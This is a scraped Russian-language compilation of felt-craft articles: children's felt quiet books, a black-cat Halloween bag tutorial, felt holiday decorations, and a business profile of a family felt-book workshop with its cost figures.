webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub67f393d4b84100396874ddd85e56a08 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub67f393d4b84100396874ddd85e56a08 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub67f393d4b84100396874ddd85e56a08:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Тюль лен: льняная ткань для штор и ее имитация, применение в интерьере</span></div></a></div><p>Изготавливаются книги для конкретного малыша, с учетом возраста и того, что любит и умеет делать. Или наоборот, того, что делать не умеет или не хочет, и нужно научить. Не умеет расстегивать замочки – страничка в книжке, не хочет расшнуровывать кеды – другая страничка. Любит искать предметы – третья страничка.</p>
<p>Книги, сделанные мамой, надолго запомнятся малышам. Причем они не рвутся, их можно стирать и гладить. А пользу для интеллектуального развития ребенка с помощью таких книг трудно переоценить.</p>
<ol>
<li>Далее представлены некоторые идеи для изготовления книги из фетра, подсмотренные в интернете</li>
</ol>
<p>Не забудьте, что при изготовлении книги из фетра своими руками, пошаговая инструкция должна быть четко продумана до мельчайших деталей. Если перепутать последовательность действий, что за чем пришивать, то придется переделывать, и работа будет выглядеть не так аккуратно.<br/>
Удачи вам в вашем творчестве и здоровья вашим детям!</p>
<p>   Posted in Развивающие игрушки  </p>
<p>Источник: <span class="hidden-link" data-link="https://handsself.ru/razvivayushhie-igrushki/kniga-iz-fetra-svoimi-rukami.html">https://handsself.ru/razvivayushhie-igrushki/kniga-iz-fetra-svoimi-rukami.html</span></p>
<h2>Сумка из фетра своими руками: мастер-класс и выкройка</h2>
<p>     </p>
<p>Предлагаем вашему вниманию мастер-класс, в котором описана сумка из фетра. Такая поделка в виде черной кошки, сшитая своими руками, замечательно дополнит ваш наряд во время празднования  Хэллоуина. И её так просто сделать! А пошаговая инструкция с фото и выкройки подскажут, как сделать ее красиво и быстро.</p>
<h3>Инструменты и материалы Время: 2-3 часа • Сложность: 6/10</h3>
<ul>
<li>выкройки сумки для печати (представлены ниже);</li>
<li>черный войлок – 10 листов (23 см х 30 см);</li>
<li>белый войлок – небольшой кусочек для глаз;</li>
<li>желтый войлок – небольшой кусочек для глаз;</li>
<li>розовый войлок – небольшой кусочек для носа;</li>
<li>клеевой флизелин;</li>
<li>серебристый войлок или теплоизолирующий материал серебристого оттенка – небольшой кусочек для ушей;</li>
<li>нитки мулине черного, белого, желтого и розового цвета;</li>
<li>металлизированное мулине серебряного цвета для усов и рта;</li>
<li>швейная фурнитура – ножницы, иглы и булавки.</li>
</ul>
<p>Эта милейшая сумка из фетра на Хэллоуин отлично подойдет для маленькой девочки, в особенности, если у нее костюм черной кошки! Но и без костюма она также весьма актуальна!</p>
<p>Мы сделали  эту сумочку маленькой, и она больше похожа на клатч или крупный кошелек. Она удобна для детской ручки и не будет волочиться по земле, когда ребенок будет идти с ней по улице.</p>
<p></p>
<p>В этой сумочке для лакомств на Хэллоуин мы скрепили войлок в 3 слоя, поэтому можете не волноваться, что она порвется под их весом! Вы можете скачать бесплатно выкройки ниже и создать свою собственную сумочку! Вы готовы? Тогда начнем!</p>
<p><strong>Что вам понадобится:</strong></p>
<p></p>
<h3>Пошаговая инструкция с фото</h3>
<p>Итак, давайте побыстрее приступим к шитью, ведь эта сумка из фетра отлично подойдёт для весёлого праздника, который уже не за горами.</p>
<h3>Шаг 1: вырежьте детали</h3>
<ul>
<li>Скачайте представленную ниже выкройку и распечатайте ее на листах бумаги формата A4.</li>
<li><strong>Сумка из фетра – выкройка</strong></li>
<li> </li>
<li>Аккуратно вырежьте все детали из бумаги.</li>
</ul>
<p></p>
<p>Поместите бумажные детали на фетр нужного оттенка. С помощью булавок или двухстороннего скотча прикрепите бумагу к фетру.</p>
<p>Вырежьте все необходимые детали из войлока и клеевого флизелина в том количестве, что указано в выкройке. При вырезании деталей из флизелина оставьте небольшое пространство вокруг каждого куска.</p>
<p></p>
<h3>Шаг 2: прикрепите флизелин</h3>
<p>Когда все ваши куски будут вырезаны, поместите флизелиновые детали на соответствующие детали из фетра.</p>
<p>Горячим утюгом прогладьте флизелин поверх фетра. После этого обрежьте каждый кусок вдоль фактической линии рисунка. Теперь ваши детали готовы.</p>
<div class="stop">
<p>Мы прикрепили флизелин ко всем деталям из фетра, кроме внутренней части ушей кошки, где мы применили теплоизолирующий материал с серебряным блеском. Немного блеска этой сумочке не помешает!</p>
</div>
<p>Мы сделали эту сумочку из трех кусков черного войлока. Для двух кусков понадобится клеевой флизелин, так что вы можете сплавить вместе все три слоя. Это касается передней и задней частей, а также ручки. Ручка выполнена из двух частей, каждая размером 7,5 см х 42 см. Обе части сделаны из трех слоев.</p>
<h3>Шаг 3: сделайте мордочку</h3>
<p>Теперь вам нужно сделать кошечке лицо.</p>
<p>Поместите белые детали для глаз на черную основу в нужные места.</p>
<p>Прогладьте их утюгом, чтобы белые детали прилипли к фетру. После этого обшейте глаза сметочным или обметочным стежком и белыми нитками мулине.</p>
<p></p>
<p>Далее поместите желтые кружочки внутрь белых деталей и прогладьте их утюгом. Сметочным стежком дополнительно обшейте радужки вокруг белого войлока. В завершение поместите черные зрачки внутрь желтых кружков, после чего прогладьте их и  пришейте.</p>
<p>В середину лица поместите розовую деталь для носа и также прогладьте ее утюгом. С помощью шва «назад иглу» пришейте нос к мордочке.</p>
<p></p>
<h3>Шаг 4: сформируйте усы и рот</h3>
<p>Белым карандашом нарисуйте на кошачьей мордочке симпатичные усы и рот. После этого с помощью шва «цепочка» и металлизированного мулине серебристого цвета вышейте на черном лице аккуратные усики и рот.</p>
<p></p>
<h3>Шаг 5: соберите сумку</h3>
<p>Первоначально вам нужно сшить ручку вместе в кольцо, и потом с обеих сторон кольца симметрично пришить детали для мордочки.</p>
<p>Мы расплавили три слоя черного войлока вместе и создали две части ручки, чтобы каждая из них соответствовала измерениям 7,5 см х 42 см.</p>
<p> Мы использовали листы войлока 23 см х 30 см, чтобы создать полоски длиной в 42 сантиметра. Швы мы обозначили в верхней части сумки посередине и в нижней части сумки посередине.</p>
<blockquote>
<p> Швы мы распределили так, чтобы все три слоя не имели стежков в одних и тех же местах.</p>
</blockquote>
<p>Итак, теперь у вас есть две ручки и готовые куски для мордочки.</p>
<p>Сшейте ручки вместе, используя обметочный петельный стежок. Теперь ручки готовы для пришивания к передней и задней части лица. Начните с передней части и пришейте ее к ручке с помощью петельного стежка и белых ниток мулине. Убедитесь в том, что ваши швы выполнены симметрично сверху и снизу. Как только передняя панель будет пришита к ручке, повторите действия для задней части.</p>
<p>Замечательная сумка из фетра в виде черной кошечки, сшитая своими руками, — то, что нужно, чтобы дополнить образ на  Хэллоуин. Нам нравится, как она получилась, и мы рады, что наша маленькая дочь будет с ней гулять на праздники и весело выкрикивать: «Конфеты или жизнь!», складывая сладкие трофеи в новую сумочку.</p>
<p>А в качестве бонуса к сумочке-кошке предлагаем видео с мастер-классом, в котором профессиональный дизайнер аксессуаров расскажет, как шьется яркая сумка из фетра с цветочной аппликацией. Приятного вам творчества!</p>
<p></p>
<p>Источник: <span class="hidden-link" data-link="https://masterclasso.ru/sumka-iz-fetra">https://masterclasso.ru/sumka-iz-fetra</span></p>
<h2>Поделки из фетра — 125 фото и видео пошаговой инструкции по пошиву фетровых поделок</h2>
<ul>
<li>Красиво и стильно украсить собственный дом можно, не прибегая к покупным игрушкам и декору, изготовленным из материалов сомнительного происхождения.
</li>
<li>
</li>
<li>Отказавшись от вредного пластика, легко самостоятельно изготовить украшения и другие поделки из мягкого и легкого в обработке фетра, который можно шить и клеить.
</li>
<li>
</li>
<li>Вдохновляющие и оригинальные фото поделок из фетра помогут визуально оценить привлекательность и большое разнообразие уже реализованных проектов.
</li>
<li>
</li>
<li>Сделать такие изделия можно самостоятельно или совместно с детьми, потратив немного времени и получив настоящее удовольствие от увлекательного творческого процесса. </li>
</ul>
<p>                   </p>
<h3>Красивые и легкие поделки из мягкого фетра</h3>
<p>Необычные поделки из фетра своими руками легко изготовить даже начинающему мастеру, ведь этот вид рукоделия не содержит сложных схем.
</p>
<p>Из недорогого и простого в обработке материала можно шить и клеить детские игрушки, используемые в учебном процессе, подушечки и валики для декора комнат, украшения для праздника.
</p>
<h3>Что можно сделать к празднику используя фетр</h3>
<ol>
<li>Красивые и оригинальные новогодние поделки из фетра легко сделать своими руками, используя простые и несложные чертежи.
</li>
<li>Для соединения отдельных элементов изделий и заготовок можно использовать технологию ручного сшивания или склеивать их, применяя клеевой пистолет с силиконовыми стержнями.
</li>
</ol>
<h3>Фетровые маски</h3>
<ul>
<li>К новогоднему карнавалу или детскому утреннику отлично подойдут интересные маски и поделки из фетра на Новый год.
</li>
<li>Для одной маски понадобятся вырезанные из материала заготовки и резинка, фиксирующая маску на голове, что бы добавить готовой маске оригинальности используются дополнительные украшения и декор.
</li>
</ul>
<h3>Елочные игрушки</h3>
<ol>
<li>Интересным решением для украшения новогодней елки станут поделки из фетра на новый 2019 год в форме объемных фигурок.
</li>
<li>Необычные шары с блестками, атрибуты новогодних праздников и снеговики, варежки и звездочки прекрасно украсят лесную красавицу, изготовить их можно в домашних условиях, самостоятельно или вместе с детьми. </li>
</ol>
<h3>Елка из фетра</h3>
<p>Для изготовления декоративной елки используются вырезанные из зеленого фетра кружки и картонная основа в виде конуса.
</p>
<p>На заранее склеенный конус последовательно наносятся и закрепляются с применением горячего клея отдельные элементы, начиная снизу, украсить елочку можно блестками и маленькими игрушками.
</p>
<h3>Игрушки и зверюшки</h3>
<ul>
<li>Изготовленная по соответствующей схеме поделка свинья из фетра станет прекрасным и тематическим украшением к наступающему году.
</li>
<li>Мягкую игрушку можно наполнить ватой или синтепоном, наклеив на нее магнитную полосу, легко превратить такую свинку в интересный сюрприз или подарок к наступающему празднику.
</li>
</ul>
<h3>Звезды и колокольчики</h3>
<ol>
<li>Традиционные выкройки поделок из фетра представляют собой колокольчики и звезды, которые используются как классические украшения для дома.
</li>
<li>Сшивать их можно, используя утолщенные шерстяные нити, такой наружный шов придаст готовым изделиям оригинальности и подчеркнет тот факт, что украшения сделаны собственноручно.
</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u7157e3dc040bbae08c0bcafcb3d9e969" href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-myshki-ili-krysy-iz-tkani-svoimi-rukami-v-naturalnuyu-velichinu.html" rel="nofollow" target="_blank"><style> .u7157e3dc040bbae08c0bcafcb3d9e969 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7157e3dc040bbae08c0bcafcb3d9e969:active, .u7157e3dc040bbae08c0bcafcb3d9e969:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7157e3dc040bbae08c0bcafcb3d9e969 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7157e3dc040bbae08c0bcafcb3d9e969 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u7157e3dc040bbae08c0bcafcb3d9e969 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7157e3dc040bbae08c0bcafcb3d9e969:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Выкройка мышки или крысы из ткани своими руками в натуральную величину</span></div></a></div><h3>Варежки из фетра</h3>
<ul>
<li>Из белого и красного фетра можно изготовить оригинальные варежки, которые украсят праздничный стол, сервированный к приходу гостей.
</li>
<li>Варежки или валеночки, украшенные блестками и бусинами вышивкой в виде снежинок или атласными ленточками и бантами, используются в качестве декора, в них размещаются столовые приборы.
</li>
<li>Аналогичные изделия меньших размеров отлично подходят для декорирования стаканов и бокалов, подсвечников и бутылок.
</li>
<li>Их фиксируют на разных поверхностях с применением клеевого пистолета, а после праздника декор можно снять и сохранить до следующего праздника, используя как оригинальные елочные и оконные украшения. </li>
</ul>
<h3>Сани и олени из фетра</h3>
<p>Простые выкройки помогут создать необычные украшения из фетра в форме оленей и саней, используемых для декорирования елки.
</p>
<p>Такие милые и симпатичные фигурки абсолютно безопасны, мягкие поделки легко сшить и наполнить синтепоном или ватой, что придаст им дополнительного объема.
</p>
<h3>Цветы и венки</h3>
<ol>
<li>Рождественские венки с украшениями из фетра используются для интерьерного и экстерьерного оформления домов и квартир.
</li>
<li>Для формирования рождественских цветов и листьев понадобится красный и зеленый фетр, готовые цветы используются для украшения рождественских венков, из них можно собирать горизонтальные и вертикальные гирлянды.
</li>
</ol>
<h3>Делаем гирлянду из фетровых елочек своими руками</h3>
<ul>
<li>Простая схема поделок из фетра поможет изготовить настенную гирлянду, которая станет оригинальным декором стен к новогодним праздникам.
</li>
<li>Для рукоделия понадобится фетр зеленого цвета, яркие и узкие ленточки из атласа, клеевой пистолет и шерстяная нить для формирования гирлянды:
</li>
</ul>
<ul>
<li>из фетра вырезаются треугольники с минимальными расходами материала;</li>
<li>атласные ленты разрезаются под углом на узкие полоски по длине заготовок;</li>
<li>с помощью клеевого пистолета отрезки ленточек приклеиваются к заготовкам;</li>
<li>с обратной стороны к елочками на определенном расстоянии клеится нитка.</li>
</ul>
<p>Готовая гирлянда послужит отличным украшением для стены рядом с украшенной елкой, окна или дверного проема, заменяя нитяные шторы.
</p>
<ol>
<li>Сменив расположение элементов гирлянды, и расположив елочки горизонтально, можно провести простое и доступное украшение разных комнат жилья, класса или группы в садике.
</li>
</ol>
<h3>Фото поделок из фетра</h3>
<ul>
<li>
</li>
<li> </li>
</ul>
<p><strong>Вам понравилась статья? </strong></p>
<p>Источник: <span class="hidden-link" data-link="https://podelki.org/podelki-iz-fetra/">https://podelki.org/podelki-iz-fetra/</span></p>
<h2>Бизнес: детские книжки из фетра</h2>
<p>В 2016 году Женя Бурова сделала для своих детей книжки из фетра.</p>
<p></p>
<p>Вероника Высотина</p>
<p>поговорила с владельцами бизнеса</p>
<p>Она выложила результат в интернете, и у девушки появились коммерческие заказы.</p>
<p>За два года Женя и ее муж Максим продали 1210 книг. Проект «Книжка малышке» приносит 130 тысяч рублей в месяц.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/4cl5-j9cMs8?feature=oembed" width="500"></iframe></p>
<p>Книжки из ткани — разновидность развивающих игрушек для детей от шести месяцев и до десяти лет. С их помощью малыши тренируют мелкую моторику, знакомятся с понятиями цвета и формы. Дети постарше развивают логику и разыгрывают с персонажами ситуации из жизни: одевают, укладывают спать, кормят и строят им дома.</p>
<p>Основной материал для таких книжек — фетр. Это плотная ткань, напоминающая войлок, но более тонкая. Фетр делают из шерсти или пуха и обрабатывают паром. Текстура ткани остается ворсистой, но нежной. В отличие от бумажных страницы таких книг нельзя порвать, а ещё фетр можно стирать. Изделие будет долго выглядеть как новое.</p>
<p>Книжки покупают в магазинах или у частных мастеров в соцсетях, на «Авито» или «Ярмарке мастеров».</p>
<p>Книжки из фетра удобно брать для ребенка в поликлинику или в поездку. Они занимают мало места в сумке у мамы, а ребенка занимают надолго</p>
<p>Женя училась на дизайнера и увлекалась рукоделием. В 2016 году на сайте «Этси» она увидела мастера с книжками из фетра. Девушка купила этот материал, сшила похожие подарки для своих детей и выложила фото в соцсети.</p>
<p>После поступили заказы от друзей и знакомых, которые хотели купить книжки для своих детей. К процессу подключился муж Жени Максим: он взял на себя финансы и продвижение, а девушка шила и общалась с клиентами. В помощь Женя наняла двух швей.</p>
<p>Продажи шли тяжело: незнакомые люди сомневались в пользе книжек и пугались цен. Тогда Женя рассказывала, как с книжками играют ее собственные дети и что производство полностью ручное.</p>
<p>В январе 2017 года запустили контекстную рекламу, которая вела на лендинг. Ее включали на два дня, потом разбирали и отшивали заказы, а затем снова запускали на два дня. На один запуск уходило 10 тысяч рублей. Этот период длился около месяца — потом бюджет сократили до 4 тысяч.</p>
<p>В книжках для фонда было четыре страницы с упражнениями на мелкую моторику: застежки на пуговицы и молнии, крепление деталей с помощью липучекПервые пробы Жени сильно отличаются по виду и качеству от того, что она делает сейчас</p>
<p>К середине лета 2017 количество заказов выросло до 15—20 книг в неделю. Дом превратился в проходной двор: новые швеи проходили там обучение, а курьеры приезжали за заказами.</p>
<p>Осенью супруги не выдержали и арендовали помещение для мастерской. Подходящий вариант нашли через «Циан» в бизнес-центре. Аренда 50 м² стоила 25 тысяч рублей в месяц.</p>
<p>Для швей приобрели три новые машинки. Раз в два месяца в офис приходила женщина, которая смазывала их маслом и меняла лампочки.</p>
<table>
<tbody><tr>
<td>Зарплата швеям</td>
<td>60 000 Р</td>
</tr>
<tr>
<td>Аренда (первый месяц и депозит)</td>
<td>50 000 Р</td>
</tr>
<tr>
<td>Патент</td>
<td>39 600 Р</td>
</tr>
<tr>
<td>Мебель</td>
<td>25 000 Р</td>
</tr>
<tr>
<td>Швейные машинки и обслуживание</td>
<td>18 000 Р</td>
</tr>
<tr>
<td>Покраска стен</td>
<td>3000 Р</td>
</tr>
</tbody></table>
<p>Аренда (первый месяц и депозит)</p>
<p>50 000 Р</p>
<p>Швейные машинки и обслуживание</p>
<p>18 000 Р</p>
<p>Ребята выпускают два вида книжек — авторские и типовые. Первые создают с нуля под конкретного покупателя. Придумывают упражнения по пожеланиям заказчика, добавляют персонажей, похожих на ребенка или членов его семьи.</p>
<p> Потом согласовывают с клиентом эскизы на бумаге, раскрой по ткани и выбор цвета. После этого Женя три дня рисует эскизы, а дальше мастера режут и отшивают детали. Готовую книжку покупатель забирает через 4—6 недель.</p>
<p></p>
<p>Чаще всего заказывают книгу с персонажами (людьми, животными, героями мультфильмов) и их домом. Дети разыгрывают с ними сценки из жизни. Например, сейчас Женя работает над авторской книжкой для девочки, которая родилась в Австралии, а живет в Италии. Родственники раскиданы по Европе, поэтому в книге отражены обычаи разных стран.</p>
<p>Книга о путешествиях, национальных блюдах и достопримечательностях для девочки пяти лет. В этой книге девять стран — по одной на каждую страницуФетр Женя закупает в разных цветах раз в полгодаФурнитуру тоже закупают оптом. На один заказ фетра и фурнитуры уходит 25,7 тысячи рублей</p>
<p>Страница в авторских книгах стоит 1,3 тысячи рублей. Обычно покупатели заказывают 10—12 страниц. Самая толстая авторская книжка, которую сшила Женя, состояла из 28. Ее сделали на кольцах, чтобы странички было легко вынимать и играть с ними по отдельности.</p>
<p>Второй вид книжек — типовые. Каждая посвящена конкретной теме и включает все те же детали для развития моторики и логики: молнии, липучки, шнуровки, пазлы, элементы разных форм, цветов и размеров.</p>
<p>Типовые книжки состоят из десяти страниц, а цена зависит от размера. Книжка-малютка 16 на 16 см стоит около трех тысяч рублей. За книжку 18 на 18 см мастера берут 4700 Р, а формат 20 на 20 см обойдется в 6800 Р.</p>
<p>Детали для типовой новогодней книжки. Они уже вырезаны и рассортированы — осталось только пришитьГотовые детали складывают по пакетикам. В книгах для самых маленьких мелкие элементы убирают совсем или крепят на резинках — так ребенок не оторвет их и не проглотитРаскрой для типовой книжки «Животные»Типовые книжки обычно шьют партиями по 8—10 штук. За счет этого они получаются дешевле и быстрее — мастер экономит время на резке и примерке деталей и подгонке фонов</p>
<p>В команде проекта «Книжка малышке» работают пять швей. Практически всех их Женя нашла через объявление на сайте «Суперджоб».</p>
<p>При приеме новых сотрудников Женя подписывает с ними договор о неразглашении коммерческой тайны и технологии производства. Все швеи проходят отбор.</p>
<p> На старте наша героиня предлагает самое сложное задание — пришить мелкие детали или сделать окантовку книжки. По итогам смотрит на качество строчки, спрятанные нитки и другие технические моменты.</p>
<p> Проверку проходят даже те, у кого большой опыт работы. Женя отдает предпочтение мастерам-самоучкам: они работают с большей отдачей.</p>
<p>Еще у Жени есть помощница. Она ведет ЦРМ, контролирует отгрузку книг и общается с курьерами.</p>
<p>До июня 2017 в штате работали ребята-продажники. Они получали по 15 тысяч рублей в месяц и 10% с продаж. Но количество заказов выросло, и одной швее приходилось отшивать по 1,5 книжки в день.</p>
<div class="advice">
<p> Производство не успевало сдавать работы вовремя, а нанять и обучить новых швей не получалось: младшему сыну Жени и Максима еще не исполнилось года, он требовал внимания.</p>
</div>
<p> Чтобы закрыть хвосты, Максим отказался от рекламы и услуг менеджеров.</p>
<p>Швеи работают в свободном для себя графике. Главное выполнить норму пошива — сейчас это десять типовых книг в неделю. Работать можно в мастерской и домаШвеи с такой кропотливой работой развивают моторику.</p>
<p> Миллиметр в сторону — страничка книжки испорчена</p>
<p>Совмещать свое дело и заботу о детях оказалось сложно. Иногда Женя укладывала сына на дневной сон прямо в мастерской.</p>
<p> Он плакал, а сотрудники соседнего офиса стучали в стену.</p>
<p>В сентябре Женя и Максим снова подумали о мастерской: хотели расширяться до оптового производства. Помещение на 30 м² нашли через знакомых. Нынешняя мастерская расположена в трех минутах от дома — так проще соблюдать режим дня детей.</p>
<p>Ребята пробовали участвовать в выставках, но пока неудачно. Для «Лав Базар» в марте 2017 года они вручную за ночь сделали фотозону и стенд, но не продумали, как выгодно выложить товар.</p>
<blockquote>
<p> В результате принесли на выставку отдельные странички авторских книг. Возможные покупатели восторгались дизайном, но уходили: их не устраивала цена.</p>
</blockquote>
<p> В следующий раз Женя пойдет на выставку с готовыми типовыми книжками: они дешевле, и их можно продать на месте.</p>
<p>Оборот проекта с января 2017 года составил около 8 млн рублей. 60% от этой суммы — себестоимость книжек.</p>
<p>В месяц на авторские и типовые книжки приходит 60 заказов. Чистая ежемесячная прибыль — около 130 тысяч рублей. Максим параллельно работает в креативном агентстве, потому что пока на вырученные от проекта деньги не прокормить семью из шести человек.</p>
<div class="warning">
<p>После сертификации супруги планируют расширить производство типовых книжек и заняться оптовыми продажами.</p>
</div>
<p>Лендинг ребята закрыли, но используют для продаж Инстаграм. Основные подписчики — мамы с детьми, бабушки и тети. На рекламу аккаунта уходит 6 тысяч рублей в неделю</p>
<p>На старте не стоит бояться работы, которая не принесет денег. Женя выполнила заказ для благотворительного фонда бесплатно, но отточила технику и набралась опыта.</p>
<p>У Жени ИП, поэтому она оформила патент. С его помощью получается экономить на налогах и не вести сложную бухгалтерию.</p>
<p>Руководить бизнесом и одновременно заниматься детьми реально. У Жени и Максима их уже четверо. Супруги четко выделяют время для семьи: они не принимают звонки после восьми вечера и не работают над заказами по выходным. Для Жени важна шаговая доступность офиса от дома: она успевает контролировать рабочий процесс и кормить детей домашним обедом.</p>
<blockquote>
<p>При этом от идеи домашнего офиса супруги отказались. Массовое производство и отправку заказов лучше выносить за пределы квартиры. Иначе может выйти так, как у Жени с Максимом: первое слово их младшего сына было «курьер».</p>
</blockquote>
<table>
<tbody><tr>
<td>Фонд оплаты труда</td>
<td>173 000 Р</td>
</tr>
<tr>
<td>Аренда</td>
<td>26 000 Р</td>
</tr>
<tr>
<td>Фетр и фурнитура</td>
<td>25 700 Р</td>
</tr>
<tr>
<td>Реклама</td>
<td>24 000 Р</td>
</tr>
<tr>
<td>Маркетинг (ЦРМ, телефония, сайт)</td>
<td>15 000 Р</td>
</tr>
<tr>
<td>Курьер и почтовые конверты</td>
<td>5000 Р</td>
</tr>
<tr>
<td>Обслуживание техники</td>
<td>5000 Р</td>
</tr>
<tr>
<td>Ткань для фонов (раз в полгода)</td>
<td>5000 Р</td>
</tr>
<tr>
<td>Фотограф</td>
<td>5000 Р</td>
</tr>
<tr>
<td>Патент</td>
<td>3300 Р</td>
</tr>
<tr>
<td>Ведение бухгалтерии в агентстве</td>
<td>1500 Р</td>
</tr>
</tbody></table>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u01bf674edeaed7fc0a2e8d0711f2c41c" href="https://skolko-krestikov.ru/krojka-i-shite/kak-raskroit-plate-pryamogo-pokroya-bez-vykrojki-kak-sshit-svoimi-rukami.html" rel="nofollow" target="_blank"><style> .u01bf674edeaed7fc0a2e8d0711f2c41c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u01bf674edeaed7fc0a2e8d0711f2c41c:active, .u01bf674edeaed7fc0a2e8d0711f2c41c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u01bf674edeaed7fc0a2e8d0711f2c41c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u01bf674edeaed7fc0a2e8d0711f2c41c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u01bf674edeaed7fc0a2e8d0711f2c41c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u01bf674edeaed7fc0a2e8d0711f2c41c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как раскроить платье прямого покроя без выкройки: как сшить своими руками</span></div></a></div><p>Фонд оплаты труда</p>
<p>173 000 Р</p>
<p>Маркетинг (ЦРМ, телефония, сайт)</p>
<p>15 000 Р</p>
<p>Курьер и почтовые конверты</p>
<p>5000 Р</p>
<p>Обслуживание техники</p>
<p>5000 Р</p>
<p>Ткань для фонов (раз в полгода)</p>
<p>5000 Р</p>
<p>Ведение бухгалтерии в агентстве</p>
<p>1500 Р</p>
<p><strong>Мы ищем людей, которые открыли свой бизнес.</strong> Проект должен работать официально и приносить прибыль. Если вы хотите рассказать свою историю — заполняйте анкету.</p>
<p>Источник: <span class="hidden-link" data-link="https://journal.tinkoff.ru/feltbooks/">https://journal.tinkoff.ru/feltbooks/</span></p>
<h2>Развивающие мягкие книжки из фетра – как выбрать ткани и сшить своими руками по выкройкам игрушку для детей (100 фото)</h2>
<p>Книга – лучший подарок. Теперь так не говорят. Но есть особенные развивающие книжки. Они действительно могут стать удивительным подарком для детей и их родителей.
</p>
<p>
</p>
<p>В журналах по рукоделию, в интернете много фотографий. Яркие, красивые, на каждой странице или развороте – интересный сюжет, игра, лабиринт, дополнительные игровые элементы. Бывают и «серьезные» – азбука, счет, правила дорожного движения…
</p>
<p>
</p>
<p>Когда малышу в руки попадает книга из бумаги, то очень быстро ее останки отправляются в мусорную корзину, если мама не уследила за игрой. Мягкой книжке такое не грозит, благодаря особой прочности материалов и креплений, применяемых в изготовлении.
</p>
<p>
</p>
<p>Очень важное правило! Из-за того, что в таких книжках много мелких деталей, детям до 5 лет можно заниматься только в присутствии взрослых.
</p>
<p> </p>
<p>Купить в книжном или игрушечном магазине ее сложно:
</p>
<ul>
<li>во-первых – очень маленький выбор;</li>
<li>во-вторых – цены заоблачные;</li>
<li>в-третьих – наполнение слишком простое, не интересное.</li>
</ul>
<h3>Как быть, если хочется подарить ребенку «волшебную» книгу?</h3>
<p>Сейчас есть несколько мастеров, специализирующихся на изготовлении развивающих игрушек. Они предлагают готовые изделия. Или принимают индивидуальные заказы, когда обговариваются: сюжет, цветовая гамма, оформление обложки, наполнение, украшение книги.
</p>
<p>Удовольствие не дешевое – ручная работа не может «стоить копейки». Эти же мастерицы (в основном таким рукоделием занимаются женщины) делятся своими секретами, учат, как самостоятельно можно сшить красивую развивающую книжку из мягких материалов для своего малыша.
</p>
<p>Почему? Неужели не боятся конкуренции? Все просто – это кропотливая, довольно сложная работа. Нужны качественные расходные материалы, которые редко бывают в магазинах (чаще всего их приходится заказывать через интернет).
</p>
<div class="stop">
<p>Основное требование к игрушкам – безопасность. А значит – изготовление игрушек предусматривает соблюдение всех технологических тонкостей. Далеко не каждая мама или бабушка решится на такую работу.</p>
</div>
<p>В статьях или видео часто рассказывают о том, что сшить книжку очень просто. Рассчитывать на это не стоит. Но творческому человеку такое занятие дает свободу для фантазии. А подарок, сделанный своими руками, гарантированно станет уникальным – единственным и неповторимым.
</p>
<h3>Обобщенная инструкция по изготовлению мягких книжек</h3>
<p>Чтобы приступить к работе, необходимо подготовиться. Это поможет не отвлекаться от работы и избежать ошибок. Такая последовательность не принципиальна, но…
</p>
<h3>Тип книги</h3>
<ul>
<li>просто игровая. Это могут быть лабиринты, пазлы, тетрис… или несколько разных игр;</li>
<li>сюжетная. Одна или целая коллекция сказок, детские стихи, «кукольный домик»…;</li>
<li>развивающая. Изучение основных цветов радуги, простых геометрических форм, «сад – огород», животные дикие или домашние, «кто что ест», «кто, где живет», «времена года»…;</li>
<li>книжка-учебник. Азбука, математика, природоведение…;</li>
<li>комбинированная. Самый сложный вариант для создания проекта и изготовления книги.</li>
</ul>
<h3>Материалы</h3>
<p>Подготовить общую схему (желательно с описанием) книги, обдумать цветовую гамму, размеры. Решить, какие тактильные элементы использовать. Для развития мелкой моторики сразу планируют шнуровки, «молнии», различные застежки:
</p>
<ul>
<li>пуговицы,</li>
<li>пряжки</li>
<li>карабины</li>
<li>крючки</li>
<li>люверсы</li>
</ul>
<ul>
<li>На этом же этапе выбирается вариант обработки страниц, обложки, технология сборки книги.
</li>
</ul>
